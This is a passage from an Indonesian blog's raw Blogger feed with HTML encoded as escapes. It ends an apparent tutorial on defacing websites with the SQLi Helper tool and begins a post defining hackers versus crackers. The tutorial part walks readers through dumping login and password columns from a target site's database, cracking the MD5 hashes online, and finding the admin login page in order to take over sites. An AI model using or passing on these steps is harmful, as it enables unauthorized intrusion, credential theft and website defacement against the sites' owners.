\/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"line-height: 20px;\"\u003ELangkah Keempat\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E, Kolom SQL\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003EJika sudah pilih\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EUser\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003Ekalian klik get\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EColoumns.\u003C\/b\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003EDi Coloumns block yang\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Eusr_login dan usr_pass\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003Eatau\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Euser_name dan password_admin\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003Elalu klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EDump Now\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRdDPlJhDLwJQxuYg5B5_jc1G40jhfIOfCngdflbmqfsRrWIxXJiOSYQPxIFlUwmS3qPTtD557iLBwrJrkmneXJzKGzvfl33-T6ffvq2WXJDTPId27XsXcYX8F0nSmPUQxnWzekCCXjGh\/s1600\/dump.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRdDPlJhDLwJQxuYg5B5_jc1G40jhfIOfCngdflbmqfsRrWIxXJiOSYQPxIFlUwmS3qPTtD557iLBwrJrkmneXJzKGzvfl33-T6ffvq2WXJDTPId27XsXcYX8F0nSmPUQxnWzekCCXjGh\/s400\/dump.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003ESetelah itu akan muncul tampilan seperti ini\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiECwtmjin-AgA8SuTYnWXKrWgv7yyHiIPnq7-ejukOWBuo_Z5Ta_4gsPk4zxZnJTHczunwy69PUVPxBcdeCcPM3vSJUum7uMqlQVaGLm5DAiPeJsEyXlLPjsJZzfkDwYc8bVzrnTBOAXqa\/s1600\/crack.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"143\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiECwtmjin-AgA8SuTYnWXKrWgv7yyHiIPnq7-ejukOWBuo_Z5Ta_4gsPk4zxZnJTHczunwy69PUVPxBcdeCcPM3vSJUum7uMqlQVaGLm5DAiPeJsEyXlLPjsJZzfkDwYc8bVzrnTBOAXqa\/s400\/crack.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EPilih salah satu dari\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Euser login dan user password\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EAda yang aneh? Password yang ditampilkan bentuknya kok seperti ini ya?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E987d29241cc4f2a7465f2d9356ab3615\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E987d29241cc4f2a7465f2d9356ab3615\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cb\u003ELangkah Kelima\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E,\u0026nbsp;MD5 Password\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003EPassword tersebut dienkripsi dengan menggunakan metode MD5. Jadi kita harus menterjemahkan kode tersebut menjadi password yang sebenarnya. Nah, bagaimana caranya?\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003ECaranya cukup mudah, buka saja situs\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/md5crack.com\/\" style=\"outline-color: initial; outline-style: none; outline-width: initial;\"\u003EMD5 Crack\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E, lalu masukkan kode tersebut dikotak penelusuran. Berdo'a saja password yang sobat dapatkan tersebut cukup lemah, sehingga bisa dipecahkan dengan metode \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Hacking?max-results=3\" target=\"_blank\"\u003EBruto Force\u003C\/a\u003E. Setelah sobat masukkan, lalu klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003ECrack hash baby\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cb\u003ESelesai\u003C\/b\u003E. sekarang\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003Ecari halaman login atau adminnya\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cb style=\"line-height: 20px;\"\u003EAda beberapa contoh halaman login yang bisa sobat pakai\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"line-height: 20px;\"\u003Ehttp:\/\/target.com\/admin.html\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"line-height: 20px;\"\u003Ehttp:\/\/target.com\/admin.php\u003C\/b\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003E\u003Cb\u003ENOTE\u003C\/b\u003E - Bagi yang PC nya kedetect virus atau takut PC nya kena virus, bisa pake sandboxie biar lebih aman\u0026nbsp;\u003Ca href=\"http:\/\/www.ziddu.com\/download\/9427263\/SandboxieInstall.exe.html\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003ESekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\" target=\"_blank\"\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7 \u003C\/a\u003E, mungkin bagi yang belum tau teknik SQLi Injection cara diatas masih sangat sulit untuk dipahami, tapi saya yakin dengan latihan dan ketekunan pasti sobat akan paham.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7782677091895822026\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html#comment-form","title":"46 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7782677091895822026"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7782677091895822026"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html","title":"Cara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJeJMp22Qmm-XejHG3YQgF5SomW8hTGBDD-rZC-WkKolMqDXRs4utRCcG6T5OMiOowaFolINKkLTdlYU1eezInGwdCtJsR612Db6r0DsUBbRnSVVZ6NbOE_-KezwiIdvSDfXn8wMo5cU1l\/s72-c\/hacked2.jpg","height":"72","width":"72"},"thr$total":{"$t":"46"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-868503128418509717"},"published":{"$t":"2011-08-23T18:02:00.012+07:00"},"updated":{"$t":"2012-11-29T18:21:52.875+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Perbedaan Hacker Dan Cracker"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EPerbedaan Hacker Dan Cracker | Cirebon-Cyber4rt -\u0026nbsp;\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EBanyak dari Kita yang salah pengertian tentang Hacker, seringkali masyarakat awam menganggap bahwa istilah\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003E\u003Cu\u003Ehacker\u003C\/u\u003E\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Edan\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003E\u0026nbsp;\u003Cu\u003Ecracker\u003C\/u\u003E\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;adalah sama. Konotasinya hampir selalu negatif dan jahat. Padahal, ada diantara\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehackers\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;yang berjasa besar karena menyelamatkan atau memperingatkan suatu sistem di Internet, sehingga si pemilik menyadari kelemahannya. Berikut ini adalah pengertian\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;dan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQxcO-zroIheJbIkllMThyJdc0rY11QDkfQ3sERk91vb6thivohDuYIHyc6vzV42Z8WUTZwHfW2PQCDySbymypVhtk0yCdWLJuar0nKEogV2E5tYFIHRdFtDeai1ZqINC1JuKEPETbR6ia\/s1600\/1294301368.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Perbedaan Hacker Dan Cracker\" border=\"0\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQxcO-zroIheJbIkllMThyJdc0rY11QDkfQ3sERk91vb6thivohDuYIHyc6vzV42Z8WUTZwHfW2PQCDySbymypVhtk0yCdWLJuar0nKEogV2E5tYFIHRdFtDeai1ZqINC1JuKEPETbR6ia\/s400\/1294301368.jpg\" title=\"Perbedaan Hacker Dan Cracker\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cstrong style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003EHacker\u0026nbsp;\u003C\/strong\u003E\u003Cspan style=\"line-height: 20px;\"\u003Eadalah sebutan untuk orang atau sekelompok orang yang memberikan sumbangan bermanfaat untuk dunia jaringan dan sistem operasi, membuat program bantuan untuk dunia jaringan dan komputer.Hacker juga bisa di kategorikan perkerjaan yang dilakukan untuk mencari kelemahan suatu system dan memberikan ide atau pendapat yang bisa memperbaiki kelemahan system yang di temukannya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cstrong style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003ECracker\u0026nbsp;\u003C\/strong\u003E\u003Cspan style=\"line-height: 20px;\"\u003Eadalah sebutan untuk orang yang mencari kelemahan system dan memasukinya untuk kepentingan pribadi dan mencari keuntungan dari system yang di masuki seperti: pencurian data, penghapusan, dan banyak yang lainnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003EHacker :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMempunyai kemampuan menganalisa kelemahan suatu sistem atau situs. Sebagai contoh : jika seorang hacker mencoba menguji suatu situs dipastikan isi situs tersebut tak akan berantakan dan mengganggu yang lain. Biasanya hacker melaporkan kejadian ini untuk diperbaiki menjadi sempurna. Bahkan seorang hacker akan memberikan masukan dan saran yang bisa memperbaiki kebobolan system yang ia masuki.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EHacker mempunyai etika serta kreatif dalam merancang suatu program yang berguna bagi siapa saja.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ESeorang Hacker tidak pelit membagi ilmunya kepada orang-orang yang serius atas nama ilmu pengetahuan dan kebaikan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ESeorang hacker akan selalu memperdalam ilmunya dan memperbanyak pemahaman tentang sistem operasi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cb\u003ECracker :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMampu membuat suatu program bagi kepentingan dirinya sendiri dan bersifat destruktif atau merusak dan menjadikannya suatu keuntungan. Sebagia contoh : Virus, Pencurian Kartu Kredit, Kode Warez, Pembobolan Rekening Bank, Pencurian Password E-mail\/Web Server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EBisa berdiri sendiri atau berkelompok dalam bertindak.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMempunyai website atau channel dalam IRC yang tersembunyi, hanya orang-orang tertentu yang bisa mengaksesnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMempunyai IP address yang tidak bisa dilacak.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EKasus yang paling sering ialah Carding yaitu Pencurian Kartu Kredit, kemudian pembobolan situs dan mengubah segala isinya menjadi berantakan. Sebagai contoh : Yahoo! pernah mengalami kejadian seperti ini sehingga tidak bisa diakses dalam waktu yang lama, kasus klikBCA.com yang paling hangat dibicarakan beberapa waktu yang lalu.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003EAda Beberapa Jenis Kegiatan Hacking, Diantaranya Adalah :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI0r4a-tqBs7655vrzgJc2WzVmtPTpc2soRffbXhx0RKIiEv0kruZ8567WyxCUt_U6fvkopC0j8n7F88GTxL_fUa5MtaivU2QUaRr3Mutbpa2qQGY9WrFx67s0kAfBg765SOetkg8wCUAz\/s1600\/147544-hackers-claim-to-have-breached-a-fbi-laptop-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI0r4a-tqBs7655vrzgJc2WzVmtPTpc2soRffbXhx0RKIiEv0kruZ8567WyxCUt_U6fvkopC0j8n7F88GTxL_fUa5MtaivU2QUaRr3Mutbpa2qQGY9WrFx67s0kAfBg765SOetkg8wCUAz\/s400\/147544-hackers-claim-to-have-breached-a-fbi-laptop-2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cem style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cb\u003ESocial Hacking\u003C\/b\u003E\u003C\/em\u003E, yang perlu diketahui : informasi tentang system apa yang dipergunakan oleh server, siapa pemilik server, siapa Admin yang mengelola server, koneksi yang dipergunakan jenis apa lalu bagaimana server itu tersambung internet, mempergunakan koneksi siapa lalu informasi apa saja yang disediakan oleh server tersebut, apakah server tersebut juga tersambung dengan LAN di sebuah organisasi dan informasi lainnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cb\u003E\u003Cem style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003ET\u003C\/em\u003E\u003Cem style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003Eechnical Hacking\u003C\/em\u003E\u003C\/b\u003E, merupakan tindakan teknis untuk melakukan penyusupan ke dalam system, baik dengan alat bantu (tool) atau dengan mempergunakan fasilitas system itu sendiri yang dipergunakan untuk menyerang kelemahan (lubang keamanan) yang terdapat dalam system atau service. Inti dari kegiatan ini adalah mendapatkan akses penuh kedalam system dengan cara apapun dan bagaimana pun.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EJadi dapat diambil kesimpulannya bahwa\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003EHacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eyang ‘baik’ adalah orang yang mengetahui apa yang dilakukannya, menyadari seluruh akibat dari apa yang dilakukannya, dan bertanggung jawab atas apa yang dilakukannya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 